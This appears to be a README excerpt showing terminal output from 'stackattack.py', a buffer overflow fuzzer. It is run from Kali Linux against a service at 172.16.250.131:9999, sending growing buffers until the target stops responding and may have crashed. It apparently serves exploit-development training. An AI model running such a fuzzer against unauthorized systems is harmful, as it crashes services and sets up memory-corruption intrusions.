 michael@kali:~/stackattack$ python3 stackattack.py -f -t 172.16.250.131 -p 9999 -s 100
STACK
ATTACK
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
[*]Sending buffer with 100 bytes[*]
[*]Sending buffer with 200 bytes[*]
[*]Sending buffer with 300 bytes[*]
[*]Sending buffer with 400 bytes[*]
[*]Sending buffer with 500 bytes[*]
[*]Sending buffer with 600 bytes[*]
[*]Sending buffer with 700 bytes[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]